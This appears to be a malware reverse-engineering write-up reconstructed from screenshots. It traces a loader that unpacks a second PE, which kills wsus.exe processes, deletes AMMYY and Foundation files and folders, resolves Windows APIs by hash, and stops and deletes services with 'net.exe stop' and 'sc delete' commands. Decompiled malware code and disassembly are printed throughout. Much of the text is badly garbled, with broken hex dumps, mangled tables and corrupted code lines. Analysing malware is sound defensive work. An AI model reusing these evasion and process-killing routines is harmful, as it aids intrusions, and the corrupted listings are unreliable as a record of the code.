| 401080 FF 5E 8B E5 5D C3 53 68 14 F1 F8 08 6A 01 E8 BD $\frac{1}{3}$ Ash. no. j. e½                                                            |                      |                                 |                   |                      |                                                  |                  |
| 401090 33 00 00 83 C4 08 6A 00 68 80 00 00 00 6A 02 6A 3A.j.hj.j                                                                               |                      |                                 |                   |                      |                                                  |                  |
| 4010A0 00 6A 03 68 00 00 00 CO FF 75 0C FF D0 8B D8 83 .j.hAÿu.ÿĐ.Ø.                                                                           |                      |                                 |                   |                      |                                                  |                  |
| 4010B0 FB FF 75 2D 68 OC FB 14 73 6A 06 E8 90 33 00 00 ûÿu-h.û.sj.è.3                                                                          |                      |                                 |                   |                      |                                                  |                  |
| 4010C0 83 C4 08 57 FF D0 68 D5 B0 3E 72 6A 01 E8 7E 33 .Ä.WÿDhÕ°>rj.è~3                                                                        |                      |                                 |                   |                      |                                                  |                  |
| 4010D0 00 00 83 C4 08 53 FF D0 0B C3 5B 5F 5E 8B E5 5D  A. SyD. A[_^. a]<br>4010 FOLC3 68 62 29 21 14 64 06 FB 63 33 00 00 83 64 08 Åbb) Lièci |                      |                                 |                   |                      | Δ                                                |                  |

Inside 0x30730 (offset 0x730 ) function it build IAT for the new PE file:| 00030730<br>push ebp |                                                                                                             |
|----------------------|-------------------------------------------------------------------------------------------------------------|
| mov ebp, esp         |                                                                                                             |
| sub esp.34           |                                                                                                             |
|                      | mov byte ptr ss: $\lceil$ ebp-24 $\rceil$ , 45 :<br>45 : 'E'                                                |
|                      | mov byte ptr ss: [ebp-23],78 ; 78:'x'                                                                       |
|                      | mov byte ptr ss: [ebp-22], 69 ; 69:'i'                                                                      |
|                      | mov byte ptr ss: [ebp-21],74 ; 74:'t'                                                                       |
|                      | mov byte ptr ss: ebp-201,50 ; 50:'P'<br>mov byte ptr ss: ebp-1F1,72 ; 72:'r'                                |
|                      | mov byte ptr ss: $[ebp-1E]$ , $6F$ ; $6F$ : 'o'                                                             |
|                      | mov byte ptr ss: $\left[\text{ebp-1D}\right], 63$ ; 63: c'                                                  |
|                      | mov byte ptr ss: [ebp-1C], 65 ; 65:'e'                                                                      |
|                      | mov byte ptr ss: [ebp-1B],73 ; 73:'s'                                                                       |
|                      | mov byte ptr ss: [ebp-1A], 73 ; 73:'s'<br>mov byte ptr ss: ebp-19, 0                                        |
|                      | mov eax dword ptr ss: ebp+81                                                                                |
|                      | mov dword ptr ss: [ebp-34], eax ; [ebp-34]: VirtualQuery                                                    |
|                      | mov ecx,dword ptr ss:[ebp-34] ; ecx:GetProcAddress, [ebp-34]:VirtualQuery                                   |
|                      | mov edx,dword ptr ss:[ebp+8] ; edx:LoadLibraryA                                                             |
|                      | add edx,dword ptr ds [ecx+3C] ; edx:LoadLibraryA                                                            |
|                      | mov dword ptr ss: <mark>[</mark> ebp-18 <b>].</b> edx ; edx:LoadLibraryA<br>mov eax, dword ptr ss: [ebp-18] |
|                      | mov ecx, dword ptr ss: [ebp+8] : ecx: GetProcAddress                                                        |
|                      | add ecx, dword ptr ds: [eax+80] ; ecx: GetProcAddress                                                       |
|                      | mov dword ptr ss: [ebp-10].ecx : ecx:GetProcAddress                                                         |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      | 00030787                                                                                                    |
|                      | mov edx dword ptr ss: [ebp-10] : edx:LoadLibraryA                                                           |
|                      | cmp dword ptr ds:[edx+C].0<br>ie 30860                                                                      |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      | 00030794                                                                                                    |
|                      | mov eax dword ptr ss: <mark>[</mark> ebp-10 <b>]</b>                                                        |
|                      | mov ecx, dword ptr ss: [ebp+8] ; ecx: GetProcAddress                                                        |
|                      | add ecx, dword ptr ds: [eax+C] ; ecx: GetProcAddress                                                        |
|                      | mov dword ptr ss: [ebp-14], ecx ; ecx: GetProcAddress                                                       |
|                      | mov edx dword ptr ss:[ebp-14] : edx:LoadLibraryA<br>push edx ; edx:LoadLibraryA                             |
|                      | call dword ptr ss: ebp+C                                                                                    |
|                      | mov dword ptr ss: <mark>f</mark> ebp-28 <mark>1</mark> .eax                                                 |
|                      | cmp dword ptr ss: <mark>[</mark> ebp-28 <b>]</b> ,0                                                         |
|                      | ine 307B5                                                                                                   |
|                      |                                                                                                             |
|                      |                                                                                                             |
|                      |                                                                                                             |

After that, it jumps to the entry point of the new PE file:

| טשו ומשט | Upuons<br>JULIE 11 CATO<br><b>TRUP</b>                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                |                                     |  |  |  |  |  |  |  |  |
|----------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|
|          | $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{A}$ $\mathcal{$ |                                                                                                                                                                                                                                                                                                                |                                     |  |  |  |  |  |  |  |  |
| lotes    | <sup>O</sup> Breakpoints                                                                                                                                                                                                                                                                                                                                    | Call Stack<br>$\circ$ Script<br><b>SEH</b><br><b>RRRI</b> Memory Map                                                                                                                                                                                                                                           | Symbols<br>$\leftrightarrow$ Source |  |  |  |  |  |  |  |  |
| $\sim$   | EB F7<br>64 A3 00 00 00 00<br>8B 8D 6C FF FF FF<br>8B 55 D8<br>03 51 28<br>89 55 AC<br>FF 55 AC<br>8B E5<br>5D<br>C3<br>cc<br>CC.<br>cc<br>CC.<br>cc<br>cc<br>cc                                                                                                                                                                                            | jmp 30591<br>mov dword ptr <b>fs</b> : [0], eax<br>mov ecx, dword ptr ss: [ebp-94]<br>mov edx, dword ptr ss: [ebp-28]<br>add edx dword ptr ds: [ecx+28]<br>mov dword ptr ss: ebp-54 edx<br>call dword ptr ss [e]M-54]<br>mov esp,ebp<br>pop ebp<br>net<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3<br>int3 | [ebp-94]: "PE"                      |  |  |  |  |  |  |  |  |Instead of continuing analysis, it's much easier to dump the new PE and analyze it separately.

## **Stage 2**

The second PE is full of junk instructions, too. The interesting part starts at 0x0401EED location.

| <u>v Ar</u>                                |                                                                                         |
|--------------------------------------------|-----------------------------------------------------------------------------------------|
| 00401EED push                              | : uMode<br>$\mathbf{1}$                                                                 |
|                                            | 00401EEF call ds:SetErrorMode                                                           |
| 00401EF5 call sub 403B10                   |                                                                                         |
| 00401EFA push 0FDE006E3h                   |                                                                                         |
|                                            |                                                                                         |
|                                            |                                                                                         |
|                                            |                                                                                         |
| 00401F09 call eax                          |                                                                                         |
|                                            | 00401F0B push offset aWsusExe ; "wsus.exe"                                              |
| 00401F10 call sub_403DE0                   |                                                                                         |
|                                            | 00401F15 push offset aWsusExe_0; "wsus.exe"<br>00401F1A call sub 403DE0                 |
|                                            |                                                                                         |
|                                            | 00401F1F push offset aWsusExe_1 ; "wsus.exe"                                            |
| 00401F24 call sub 403DE0                   |                                                                                         |
|                                            | 00401F29 push offset aWsusExe_2 ; "wsus.exe"                                            |
| 00401F2E call sub_403DE0                   |                                                                                         |
| 00401F33 push 570BC88Fh<br>00401F38 push 4 |                                                                                         |
|                                            |                                                                                         |
| 00401F3A call sub 404450                   |                                                                                         |
| 00401F3F add esp, 18h                      |                                                                                         |
| 00401F42 push                              | ø                                                                                       |
|                                            | 00401F44 push    0<br>00401F46 push    offset aCNetExeStopAmm ; "/C net.exe stop ammyy" |
|                                            |                                                                                         |
|                                            | 00401F4B push offset aCmd ; "cmd"                                                       |
| 00401F50 push 0                            |                                                                                         |
| 00401F52 push 0                            |                                                                                         |
| 00401F54 call eax                          |                                                                                         |
| 00401F56 push 570BC88Fh<br>00401F5B push 4 |                                                                                         |
|                                            |                                                                                         |
| 00401F5D call sub 404450                   |                                                                                         |
| 00401F62 add                               | esp, 8                                                                                  |
| 00401F65 push                              | ø                                                                                       |
| 00401F67 push                              | - 0<br>00401F69 push offset aCScDeleteAmmyy ; "/C sc delete ammyy"                      |
|                                            |                                                                                         |
|                                            | 00401F6E push offset aCmd 0 ; "cmd"                                                     |
| 00401F73 push                              | - 0                                                                                     |
| 00401F75 push                              | - 0                                                                                     |
| 00401F77 call                              | eax =                                                                                   |

## hronized with FIP)

Inside the sub\_403B10 function, it tries to delete Settings , Microsoft\\Enc , AMMYY , Foundation and Foundation1 directories, also following files: wmihost.exe, settings3.bin, wmites.exe, wsus from different directories:```
SHGetSpecialFolderPathA(0, &szPath, CSIDL COMMON APPDATA, 0);
   sub_405B64("%s\n", &szPath);
   wsprintfA(&FileName, "%s\\AMMYY\\wmihost.exe", &szPath);
   wsprintfA(&v4, "%s\\AMMYY\\settings3.bin", &szPath);
  wsprintfA(&v12, "%s\\Foundation\\wmites.exe", &szPath);<br>wsprintfA(&v12, "%s\\Foundation\\wmites.exe", &szPath);<br>wsprintfA(&v6, "%s\\Foundation\\settings3.bin", &szPath);<br>wsprintfA(&v10, "%s\\Foundation1\\wmites.exe", &szPa
   DeleteFileA(&FileName);
   DeleteFileA(8\vee4);
   DeleteFileA(&v12);
   DeleteFileA(&v6);
   DeleteFileA(&v10);
   DeleteFileA(&v2);
   DeleteFileA(&v15);
   DeleteFileA(&v14);
  wsprintfA(&v13, "%s\\Microsoft Help\\wsus.exe", &szPath);<br>wsprintfA(&v11, "%s\\Microsoft Help\\settings3.bin", &szPath);
   DeleteFileA(&v13);
   DeleteFileA(&v11);
   wsprintfA(&PathName, "%s\\Settings", &szPath);
   wsprintfA(&v7, "%s\\Microsoft\\Enc", &szPath);
   wsprintfA(&v5, "%s\\AMMYY", &szPath);
  wsprintfA(&v3, "%s\\Foundation", &szPath);<br>wsprintfA(&v1, "%s\\Foundation1", &szPath);
   RemoveDirectoryA(&PathName);
   RemoveDirectoryA(&v7);
   RemoveDirectoryA(&v5);
   RemoveDirectoryA(&v3);
   return RemoveDirectoryA(&v1);
21}
 T CORRENATION CONSULTING CORRENANT
```
It uses sub\_404450 to get a function addresses based on some kind of hash, which is passed via the second argument:

|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | - 0 | $\times$ | General registers                                                                                                                                                                                                                                                                                                                                            | $\Box$ $\bar{\sigma}$ |                                                                                                                                                                                                                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|----------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| al, al<br>00401EE5 test<br>end block<br>00401EE7 iz<br><b>Mr</b> M<br>$\sqrt{3}$ ; uMode<br>00401EED push<br>00401EEF call<br>ds:SetErrorMode<br>00401EF5 call<br>delete dirs files<br>; isUserAnAdmin<br>00401EFA push<br>0FDE006E3h<br>00401EFF push<br>$\overline{4}$<br>00401F01 call<br>sub 404450<br>00401F06 add<br>esp, 8<br>00401F09 call<br>eax<br>00401F0B push<br>offset aWsusExe ; "wsus.exe"<br>00401F10 call<br>sub 403DE0<br>offset aWsusExe 0; "wsus.exe"<br>00401F15 push<br> 00401F1A call<br>sub 403DE0<br>00401F1F push<br>offset aWsusExe 1 ; "wsus.exe" |     |          | EAX 00000000 L<br>EBX76D35980 Sernel32.dll:kernel32 LoadLibraryA<br>ECX 5A17C0F4 \<br>EDX 00000000 LS<br>ESI 76D8DB30 > kernel32.dll:kernel32 GetCurrentProcessId<br>EDI 00000007 4<br>EBP 0019FF34 + Stack[00001500]:0019FF34<br>ESP 0019FAA8 + Stack[00001500]:0019FAA8<br>$EIP 00401EFA \Leftrightarrow \text{WinMain}(x, x, x, x) + 4DA$<br>EFL 00000246 |                       | ID<br>VIF<br><b>VIF</b><br>$\ $ AC<br>$\mathsf{I}\mathsf{M}$<br><b>RF</b><br>$\mathsf{N}\mathsf{T}$<br><b>IOF</b><br><b>OF</b><br>DF<br><b>IF</b><br><b>TF</b><br>∥s⊧<br><b>ZF</b><br>AF<br><b>I</b> PF<br>ll CF |

The 0x403DE0 function gets process name as the argument and terminates the corresponding process:```
Brandman
        00401F06 add
                         esp, 8
        00401F09 call
                       eax
        00401F0B push offset aWsusExe ; "wsus.exe"
        00401F10 call terminateProcess 403DE0
       00401F15 push offset aWsusExe 0; "wsus.exe"
       00401F1A call terminateProcess 403DE0
       00401F1F push offset aWsusExe_1; "wsus.exe"
       00401F24 call terminateProcess 403DE0
                       offset aWsusExe_2 ; "wsus.exe"<br>terminateProcess_<mark>403DE0</mark>
       00401F29 push
        00401F2E call
                         570BC88Fh
        00401F33 push
       00401F38 push
                         \overline{4}00401F3A call
                         getFunc_fromHash
       00401F3F add
                         esp, 18h
       00401F42 push
                         ø
       00401F44 push
                         ø
1415
    CreateToolhelp32Snapshot = getFunc_fromHash(1, 0x5BC1D14F);
    v2 = CreateToolhelp32Snapshot(2, 0);
16
17if (v2 != -1)18
    €
      v10 = 0x128;19
      v3 = getFunc_fromHash(1, 0x19F78C90);20
      if (v3(v2, 8v10))21
22
      ₹
23
        do
24€
          if ( !lstrcmpA(&String1, lpString2) )
25
26
          €
            v4 = v11;27
            v5 = getFunc_fromHash(1, 0x99A4299D);28
            v6 = v5(1, 0, v4);29
30
            if (v6)31
            €
32
              terminateProcess = getFunc_fromHash(1, 0x9E6FA842);
33
               terminateProcess(v6, ØxFFFFFFFF);
34
              CloseHandle(v6);
35
            }
          <sup>}</sup>
36
          nextProc = getFunc_fromHash(1, 0xC930EA1E);
37
38
        ŀ
39
        while (nextProc(v2, 8v10));
^{40}ŀ
414
    return CloseHandle(v2);
42داجه
```
It executes following commands using ShellExecuteW function: cmd /C net.exe stop ammyy , cmd /C sc delete ammyy , cmd /C net.exe stop foundation and cmd /C sc delete foundation| 00401F44 push       | a                                                                   |
|---------------------|---------------------------------------------------------------------|
